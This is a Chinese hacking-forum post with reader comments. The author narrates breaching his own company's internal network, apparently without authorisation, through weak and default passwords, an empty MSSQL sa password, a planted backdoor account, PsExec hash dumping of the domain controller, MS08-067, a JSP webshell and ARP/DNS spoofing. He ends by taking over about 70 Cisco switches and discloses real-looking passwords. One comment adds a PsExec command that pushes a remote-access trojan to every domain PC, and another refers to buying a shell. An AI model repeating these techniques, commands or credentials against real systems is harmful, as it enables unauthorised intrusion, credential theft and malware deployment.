渗透测试某大型公司局域网

闲来无事,所以就想着搞搞自己单位的内网玩玩,过程分几大篇章

1、 弱口令扫描提权进服务器





首先ipconfig自己的ip为10.10.12.**,得知要扫描的网段为10.10.0.1-10.10.19.555,楼层总共为19层,所以为19,扫描结果如下:





ipc弱口令的就不截登录图了,我们看mssql弱口令,先看10.10.9.1,sa密码为空我们执行

执行一下命令看看



开了3389,直接加账号进去



一看就知道是财务系统的服务器,我们千万不能搞破坏呀,看看另一台如图

直接加个后门,

有管理员进去了,我就不登录了,以此类推拿下好几台服务器。

2、域环境下渗透搞定域内全部机器



经测试10.10.1.1-10.10.1.255网段有域,根据扫描到的服务器账号密码登录一下,执行ipconfig /all得知



当前域为fsll.com,ping一下fsll.com得知域服务器iP为10.10.1.36,执行命令net user /domain如图





我们需要拿下域服务器,我们的思路是抓hash,因为嗅探的话管理员很少登陆所以时间上来不及,那好吧,执行PsExec.exe -s -u administrator -p administrator \\10.10.1.36 -c c:\s.exe,这句命令的意思是利用当前控制的服务器抓取域服务器ip的hash,10.10.1.36为域服务器,如图:





利用cluster这个用户我们远程登录一下域服务器如图:

尽管我们抓的不是administrator的密码,但是仍然可以远程登录,通过本地抓取域服务器我们得到了administrator的密码如图:



得知域服务器管理员密码和用户名同名,早知道就不用这么麻烦抓hash了,那么我们获得域服务器,那又该如何获得域下的服务器呢,大家看我的思路如图:

如图

域下有好几台服务器,我们可以ping一下ip,这里只ping一台,ping blade9得知iP为10.10.1.22,然后我们右键管理添加账户密码这样就可以远程登录了,以此类推,就可以拿下域下的所有机器。。如图:



经过的提前扫描,服务器主要集中到10.10.1.1-10.10.1.254这个段,加上前面弱口令的一些服务器这个段算是搞完了。我在打开域服务器的远程连接中查看到还有10.13.50.X段,经扫描10.13.50.101开了3389,我用nessus扫描如下图



利用ms08067成功溢出服务器,成功登录服务器

我插管理员在线,貌似也是有域的,这就是域服务器,而且域下没有别的机器,我们经抓hash得知administrator密码为zydlasen

这样两个域我们就全部拿下了。

3、通过oa系统入侵进服务器



Oa系统的地址是http://10.10.1.21:8060/oa/login.vm如图

没有验证码,我插,试了好多弱口令都不行,没办法想到了溯雪,所以就开溯雪配置好如图

填写错误标记开扫结果如下

下面我们进OA



我们想办法拿webshell,在一处上传地方上传jsp马如图



利用jsp的大马同样提权ok,哈哈其实这台服务器之前已经拿好了

4、利用tomcat提权进服务器



用nessus扫描目标ip发现如图

登录如图:





找个上传的地方上传如图:

然后就是同样执行命令提权,过程不在写了

5、利用cain对局域网进行ARP嗅探和DNS欺骗





首先测试ARP嗅探如图

测试结果如下图:

哈哈嗅探到的东西少是因为这个域下才有几台机器





下面我们测试DNS欺骗,如图:

10.10.12.188是我本地搭建了小旋风了,我们看看结果:

(注:欺骗这个过程由于我之前录制了教程,截图教程了)

6、成功入侵交换机



我在扫描10.10.0.段的时候发现有个3389好可疑地址是10.10.0.65,经过nessus扫描也没发现明显可利用的漏洞,后来经过查看之前抓hash得到这台服务器的密码为lasenjt,我插,感觉测评我们公司的运气是杠杠的,不过也从侧面知道安全是做的何等的烂呀



我们进服务器看看,插有福吧看着面熟吧

装了思科交换机管理系统,我们继续看,有两个管理员



这程序功能老强大了,可以直接配置个管理员登陆N多交换机,经过翻看,直接得出几台交换机的特权密码如图









172.16.4.1,172.16.20.1密码分别为:@lasenjjz,@lasenjjz,好几个特权密码这里就不一一列举了,下面利用另一种方法读配置文件,利用communuity string 读取,得知已知的值为lasenjtw,下面我们利用IP Network Browser读取配置文件如图:

点config,必须写好对应的communuity string值,如图:





远程登录看看,如图:

直接进入特权模式,以此类推搞了将近70台交换机如图:

总结交换机的渗透这块,主要是拿到了cisco交换机的管理系统直接查看特权密码和直接用communuity string读取配置文件查看交换机用户密码和特权密码,如果没拿到思科交换机管理系统的话就只能靠nessus扫描了,只要是public权限就能读取配置文件了,之前扫描到一个nessus的结果为public,这里上一张图,

确实可以读取配置文件的。



除此之外还渗进了一些web登录交换机和一个远程管理控制系统如下图

直接用UID是USERID,默认PW是PASSW0RD(注意是数字0不是字母O)登录了,可以远程管理所有的3389。

总结:本渗透测试过程没有什么高的技术含量,全靠运气和细心的发现才得以有此过程,但也是一个完整的,系统性的渗透测试,整个渗透测试过程全部录制为视频教程。。。由于时间仓促,所以渗透就到此为止,在工作组下的个人PC还没有拿下,严格的说这个渗透是不完美的,本来还想再做交换机端口镜像的教程,但是考虑到网络的稳定性这里就不搞测试了,还请大家海涵。。谢谢观赏。。鄙人QQ:635833,欢迎进行技术交流。

管理员求您帮我复活我的账号吧,我知道我的技术水平可能比坛子里某些人不如,但是我要热情来学习这个东西,我的进步会很快的。。。

下面再来一篇。。。稍后见

评论92次

视频已经放出

太晚了,文章还没看完,明天还要上班,不过有个疑问,楼主拿下域服务器后,为什么不继续使用psexec来批量域服务器下的pc反而一台一台的添加账号远程登陆,psexec.exe @pc.txt -u fsll\administrator -p administrator -c c:\muma.exe 这里pc.txt是域服务器下pc的ip列表,c:\muma.exe可以是你上传 的远控,或者你上传的批处理,其他的楼主懂得·~~要是遇到上百台,楼主的方法不是会搞死人·~~~唉~~~

哈哈感谢你的方法,我表示又学会了一招

太晚了,文章还没看完,明天还要上班,不过有个疑问,楼主拿下域服务器后,为什么不继续使用psexec来批量域服务器下的pc反而一台一台的添加账号远程登陆,psexec.exe @pc.txt -u fsll\administrator -p administrator -c c:\muma.exe 这里pc.txt是域服务器下pc的ip列表,c:\muma.exe可以是你上传 的远控,或者你上传的批处理,其他的楼主懂得·~~要是遇到上百台,楼主的方法不是会搞死人·~~~唉~~~

很牛。 很细心,经验也很丰富啊!

支持楼主。顺便问下楼主nessus是授权的么?现在免费的貌似只能扫几个ip了

这段命令就是抓域控的密码,OK?因为已经获得域内一台服务器权限

PsExec.exe -s -u administrator -p administrator \\10.10.1.36 -c c:\s.exe楼主,10.10.1.36的administrator弱口令是扫出来的?s.exe是什么东东? 拜谢楼主,等答复

是抓明文密码的东西啊

我们需要拿下域服务器,我们的思路是抓hash,因为嗅探的话管理员很少登陆所以时间上来不及,那好吧,执行PsExec.exe -s -u administrator -p administrator \\10.10.1.36 -c c:\s.exe,这句命令的意思是利用当前控制的服务器抓取域服务器ip的hash,10.10.1.36为域服务器。 这个以后,就直接拿下域控了? 当前的这个密码administrator咋来的?

支持楼主。顺便问下楼主nessus是授权的么?现在免费的貌似只能扫几个ip了

写的很不错,果断保存了回去看。话说内网网管确实太差了。

这年头用溯雪不多阿`

PsExec.exe -s -u administrator -p administrator \\10.10.1.36 -c c:\s.exe 楼主,10.10.1.36的administrator弱口令是扫出来的? s.exe是什么东东? 拜谢楼主,等答复

拜谢楼主,等答复

很细心,我内网渗透涉及的比较少。看LZ的的过程,果断去试试公司的内网,学xi一下。看安全xi数怎么样。

能不能打成word文档形式的。

我擦 你知识面好广!!!!!!!

钱都打给你了我要的shell怎么还没给我? 说实话我真不在乎那万把块钱的, 但是你这样做人真的好吗?

凤姐 黑我。。。。..........

这网络安全性真差,域服务器 竟然普通用户也能登陆。。。

我们公司打死不招计算机方面的人! ————XXX网络安全公司

支持原创。 运维已被开除。

FSLL.COM 刚试着打开下,还真能打开……如果你们主管也在t00ls那你可真亮了。

好文,我想问下你抓域主机hash的是什么工具?( 图9.jpg) 只显示domain 账号 和密码,没有内存数据。

堡垒是最容易从内部攻破的。

确实是个问题,这样不会影响你公司吧?